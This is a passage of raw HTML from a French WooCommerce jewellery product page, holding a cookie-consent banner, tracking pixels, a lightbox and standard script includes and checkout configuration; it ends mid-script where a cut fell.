			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=3708302192796200&amp;ev=ViewContent&amp;noscript=1&amp;cd%5Bcontent_ids%5D=%5B%2210177%22%5D&amp;cd%5Bcontent_type%5D=product&amp;cd%5Bcontent_name%5D=Collier+argent+rhodi%C3%A9+diamant%C3%A9+spirale+tourmente&amp;cd%5Bcategory_name%5D=Collection+Femme%2C+Colliers%2C+Spiral&amp;cd%5Bcontents%5D=%5B%7B%22id%22%3A%2210177%22%2C%22quantity%22%3A1%7D%5D&amp;cd%5Bproduct_price%5D=230&amp;cd%5Bpage_title%5D=Collier+argent+rhodi%C3%A9+diamant%C3%A9+spirale+tourmente&amp;cd%5Bpost_type%5D=product&amp;cd%5Bpost_id%5D=10177&amp;cd%5Bplugin%5D=PixelYourSite&amp;cd%5Buser_role%5D=guest&amp;cd%5Bevent_url%5D=orusbijoux.fr%2Fproduit%2Fcollier-argent-rhodie-diamante-spirale-tourmente%2F" height="1" width="1" style="display: none;"  src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  alt=""></div></noscript>
<noscript><div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=3708302192796200&amp;ev=PageView&amp;noscript=1&amp;cd%5Bpage_title%5D=Collier+argent+rhodi%C3%A9+diamant%C3%A9+spirale+tourmente&amp;cd%5Bpost_type%5D=product&amp;cd%5Bpost_id%5D=10177&amp;cd%5Bplugin%5D=PixelYourSite&amp;cd%5Buser_role%5D=guest&amp;cd%5Bevent_url%5D=orusbijoux.fr%2Fproduit%2Fcollier-argent-rhodie-diamante-spirale-tourmente%2F" height="1" width="1" style="display: none;"  src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  alt=""></div></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/orusbijoux.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"10177","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1694417608" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woo-guaranteed-reviews-company/assets/js/main.js?ver=1.2.9" id="wcsag-main-js"></script>
<script type="text/javascript" src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js?ver=1.2.9" id="wcsag-widget-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":230,"items":[{"item_id":10177,"item_name":"Collier argent rhodié diamanté spirale tourmente","sku":"CA275-CRHODIE","price":230,"stocklevel":0,"stockstatus":"outofstock","google_business_vertical":"retail","item_category":"Colliers","id":10177}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://orusbijoux.fr/wp-admin/admin-ajax.php","rtl":"","sticky_height":"53","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://orusbijoux.fr/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu principal","toggleButton":"Basculer"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/inc/integrations/wc-yith-ajax-navigation/yith-ajax-navigation.js?ver=3.20.4" id="flatsome-yith-woocommerce-ajax-navigation-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://orusbijoux.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://orusbijoux.fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bf852edc4e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://orusbijoux.fr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51HlxmDE94hvGPIhEVShELkPz8LVeLf1jriH3Te5cbMBsgVPaRQ27c6sRgq2PqQ2odPwpHlJEt4s7cBQpFPbKgapG00RDbaItxD","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"3a503c1dd5","shipping":"1b12e8aac9","normalize_address":"5910c9ba25","get_cart_details":"3e6c764a32","update_shipping":"66e556af6a","checkout":"b1a8d97ffc","add_to_cart":"67bd349ec9","get_selected_product_data":"0b0e5f3136","log_errors":"fc3917ae4e","clear_cart":"6d89768b71","pay_for_order":"cf9af0af9a","wc_store_api":"26aa03cbb6","wc_store_api_express_checkout":"66dc34e92c"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://orusbijoux.fr/commande/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"Collier argent rhodi\u00e9 diamant\u00e9 spirale tourmente","amount":23000},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":23000,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","ZA","AX","AL","DZ","DE","AS","AD","AO","AI","AQ","AG","SA","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BY","BO","BA","BW","BR","BN","BG","BF","BI","KH","CM","CA","CV","CL","CN","CX","CY","CO","KM","CG","CD","KP","KR","CR","CI","HR","CU","CW","DK","DJ","DM","EG","AE","EC","ER","ES","EE","SZ","US","ET","FJ","FI","FR","GA","GM","GE","GS","GH","GI","GR","GD","GL","GP","GU","GT","GG","GN","GQ","GW","GY","GF","HT","HN","HK","HU","BV","IM","NF","KY","CC","CK","FK","FO","HM","MH","UM","SB","TC","IN","ID","IR","IQ","IE","IS","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","RE","LA","LS","LV","LB","LR","LY","LI","LT","LU","MO","MK","MG","MY","MW","MV","ML","MT","MA","MQ","MU","MR","YT","MX","FM","MD","MC","MN","ME","MS","MZ","MM","NA","NR","NP","NI","NE","NG","NU","MP","NO","NC","NZ","OM","PK","PA","PG","PY","NL","PE","PH","PN","PL","PF","PT","PR","QA","CF","DO","CZ","RO","GB","RU","RW","BQ","EH","BL","PM","KN","MF","SX","VC","SH","LC","SV","WS","SM","ST","SN","RS","SC","SL","SG","SK","SI","SO","SD","SS","LK","SE","CH","SR","SJ","SY","TW","TJ","TZ","TD","TF","IO","PS","TH","TL","TG","TK","TO","TT","TN","TM","TR","TV","UG","UA","UY","UZ","VU","VA","VE","VN","VG","VI","WF","YE","ZM","ZW"],"custom_checkout_fields":[],"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdCKoAaAAAAAKVndgYdq5_sGMgOlNQK02DeuLFY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdCKoAaAAAAAKVndgYdq5_sGMgOlNQK02DeuLFY",
    "actions": {
